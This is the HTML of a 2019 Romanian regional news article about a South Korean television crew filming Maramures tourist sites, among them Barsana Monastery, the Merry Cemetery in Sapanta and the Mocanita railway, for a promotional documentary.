<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Maramureșul și obiectivele turistice din județ, promovate de o echipă a unei televiziuni coreene</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/maramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene/" data-wpel-link="internal">23 septembrie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	3 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img width="750" height="422" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Maramureșul și obiectivele turistice din județ, promovate de o echipă a unei televiziuni coreene" data-src="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea-750x422.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea-750x422.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea-300x169.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea-768x432.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea-1024x576.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea-1140x641.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea.jpg 2016w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fmaramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Maramure%C8%99ul+%C8%99i+obiectivele+turistice+din+jude%C8%9B%2C+promovate+de+o+echip%C4%83+a+unei+televiziuni+coreene%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fmaramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Maramure%C8%99ul+%C8%99i+obiectivele+turistice+din+jude%C8%9B%2C+promovate+de+o+echip%C4%83+a+unei+televiziuni+coreene&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fmaramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fmaramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene%2F&title=Maramure%C8%99ul+%C8%99i+obiectivele+turistice+din+jude%C8%9B%2C+promovate+de+o+echip%C4%83+a+unei+televiziuni+coreene" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>O echipă de filmare din Coreea de Sud a solicitat, prin intermediul Ambasadei României la Seul, să realizeze filmări pentru un documentar de promovare turistică, în cadrul programului “Art in Space Romania”.<br />
În fapt, compania K-Net din cadrul Olleh TV, unul dintre cele mai mari concerne media din Republica Coreea (care deține cea mai mare televiziune din Coreea de Sud), realizează, prin programul Art in Space, un documentar de promovare turistică care implică tehnici inovatoare de filmare 4K, combinând filmări din satelit, filmări cu drona și filmare clasică la sol.</p>
<p><span id="more-398869"></span><br />
În total, echipa de televiziune compusă din trei membri va petrece în România o lună și jumătate, timp în care filmează în destinații precum litoralul Mării Negre, Delta Dunării, Bucovina, Maramureș și multe alte zone turistice. Documentarul va cuprinde 13 episoade, fiecare a câte 30 de minute, iar acestea vor surprinde principalele puncte de atracție turistică din țara noastră. Documentarul este adresat pieței din Republica Coreea, China și USA, urmând a fi difuzat prin televiziune şi online.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p><a href="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea1.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-398871" src="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea1.jpg" alt="" width="533" height="960" srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea1.jpg 533w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea1-167x300.jpg 167w" sizes="(max-width: 533px) 100vw, 533px" /></a> <a href="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea2.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-398872" src="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea2.jpg" alt="" width="960" height="540" srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea2.jpg 960w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea2-300x169.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea2-768x432.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea2-750x422.jpg 750w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>“Ministerul Turismului va colabora cu realizatorii sud-coreeni pe toată durata filmărilor pentru ca toate locurile frumoase din țara noastră să fie surprinse în imagini. Campania de promovare este realizată cu sprijinul Ambasadei României în Republica Coreea”, au explicat oficialii Ministerului Turismului. În opinia generală, acest program reprezintă o oportunitate pentru promovarea României pe plan turistic, cu un potențial major de atragere a unui flux însemnat de turiști în țara noastră. Echipa de filmare din Republica Coreea a desfășurat activități specifice în județul Maramureș, în perioada 16-20 septembrie 2019. Filmul realizat în România de către Chosun TV din Coreea de Sud, nu va fi folosit în scop comercial, ci exclusiv în scopul promovării țării noastre. Oamenii de televiziune din Coreea au inclus pe listă atât obiectivele majore, cunoscute în toată lumea, cât și obiective mai mici, pe care doresc să le facă, astfel, cunoscute în lumea asiatică și americană.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Întrucât perioada de filmare în județul Maramureș a fost scurtă, de numai patru zile, localitățile alese pentru acest reportaj au fost municipiul Baia Mare cu obiectivele turistice: Piața Libertății, Piața Cetății, cu Turnul Sf. Ștefan, Muzeul Județean de Etnografie, Catedrala Episcopiei Maramureșului și Sătmarului, Bârsana, unde s-a vizitat Mănăstirea Bârsana, Borșa cu Cascada Cailor, Fântâna Stanchii, Munții Rodnei – Vf. Pietrosul Rodnei, Săpânța, unde accentul s-a pus pe Cimitirul Vesel și meșterii populari, biserica UNESCO din Budești, satul Breb şi meșteri populari de pe destinația EcoTurism, dar și Vișeu de Sus, unde s-a realizat o călătorie cu Mocănița.</p>
<p>Echipa din Coreea a rămas impresionată de dibăcia meșterilor populari</p>
<p>Filmările au decurs foarte bine, echipa a fost cucerită de Maramureș, fiecare membru găsind minimum un obiectiv unde dorește să revină pentru a-l descoperi mai bine decât în timpul scurt pe care l-au avut pentru realizarea filmărilor. Echipa a hotărât să prelungească șederea în Maramureş şi datorită vremii, dar mai ales deoarce au fost plăcut surprinşi de frumuseţea judeţului şi de ospitalitatea oamenilor cu care au venit în contact. Locurile vizitate şi căldura cu care au fost primiţi, dar şi profesionalismul meşterilor populari filmaţi, Maria Zapca şi Dumitru Pop-Tincu din Săpânţa i-au făcut să prelungească timpul alocat fiecărui obiectiv din programul încărcat. Meşterii populari şi oamenii locului au fost motiv bun să realizeze multe cadre din mai multe unghiuri, surprinzând oamenii şi peisajele superbe pline de soare.</p>
<p><a href="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea3.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-398873" src="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea3.jpg" alt="" width="2016" height="1134" srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea3.jpg 2016w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea3-300x169.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea3-768x432.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea3-1024x576.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea3-750x422.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/09/coreea3-1140x641.jpg 1140w" sizes="(max-width: 2016px) 100vw, 2016px" /></a></p>
<p>Fiecare obiectiv a fost documentat şi s-au mai adăugat listei iniţiale puncte de belvedere şi cadre surprinse cu dibăcie de ochiul experimentat al echipei coreene. Locaţiile au fost atent salvate cu coordinate, pentru a putea fi realizate treceri spectaculoase de la filmări din satelit, la cele din dronă şi în final la sol. Alături de echipă s-au aflat, pe tot parcursul filmărilor, un reprezentant al Ministerului Turismului şi unul al Biroului de Informare Turistică din cadrul Consiliului Judeţean Maramureş, dar şi reprezentanţii obiectivelor şi instituţiilor vizitate, care s-au asigurat de buna funcţionare a prezentărilor şi accesibilitatea locaţiilor filmate.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/coreea/" rel="tag" data-wpel-link="internal">coreea</a><a href="https://www.emaramures.ro/tag/echipa/" rel="tag" data-wpel-link="internal">echipa</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/promovare/" rel="tag" data-wpel-link="internal">promovare</a><a href="https://www.emaramures.ro/tag/televiziune/" rel="tag" data-wpel-link="internal">televiziune</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/olandezul-cautat-pentru-uciderea-fetitei-din-gura-sutii-si-a-luat-viata-intrand-cu-toata-viteza-intr-un-autotren-foto/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Olandezul căutat pentru uciderea fetiţei din Gura Şuţii şi-a luat viaţa intrând cu toată viteza într-un autotren - FOTO</h3>
        </a>
    
            <a href="https://www.emaramures.ro/consiliul-judetean-maramures-partener-in-organizarea-celei-de-a-ii-a-editii-a-festivalului-duminica-la-glod/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Consiliul Județean Maramureș, partener în organizarea celei de-a II-a ediții a Festivalului ”Duminica la Glod”</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/consiliul-judetean-maramures-partener-in-organizarea-celei-de-a-ii-a-editii-a-festivalului-duminica-la-glod/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Consiliul Județean Maramureș, partener în organizarea celei de-a II-a ediții a Festivalului ”Duminica la Glod”" data-src="https://www.emaramures.ro/wp-content/uploads/2019/09/glod1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/glod1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/09/glod1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/consiliul-judetean-maramures-partener-in-organizarea-celei-de-a-ii-a-editii-a-festivalului-duminica-la-glod/" data-wpel-link="internal">
                        Consiliul Județean Maramureș, partener în organizarea celei de-a II-a ediții a Festivalului ”Duminica la Glod”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/doua-baimarence-octogenare-jefuite-ziua-in-amiaza-mare-cum-le-au-lasat-hotii-fara-bani-si-bijuterii/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Tâlhărie în Baia Mare. Surprinsă în flagrant delict de furt, o sătmăreancă a devenit violentă" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/furt-bani-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/furt-bani-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/08/furt-bani-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/doua-baimarence-octogenare-jefuite-ziua-in-amiaza-mare-cum-le-au-lasat-hotii-fara-bani-si-bijuterii/" data-wpel-link="internal">
                        Două băimărence octogenare jefuite ziua în amiaza mare. Cum le-au lăsat hoţii fără bani şi bijuterii                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">1</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-7672">
                    <div id="div-comment-7672" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/7f63a73e68aed17c555fa1b2fb41f811?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f63a73e68aed17c555fa1b2fb41f811?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">Ady</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/maramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene/#comment-7672" data-wpel-link="internal">
                6 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Podul de la Ulmeni e cel mai tare obiectiv turistic din Maramureș.</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/maramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene/?replytocom=7672#respond" data-commentid="7672" data-postid="398869" data-belowelement="div-comment-7672" data-respondelement="respond" aria-label="Răspunde la Ady" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='398869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d0d78ad0ed" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="115"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_398869_0_69694f86bbfcc  normal " data-unique="jnews_module_398869_0_69694f86bbfcc">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
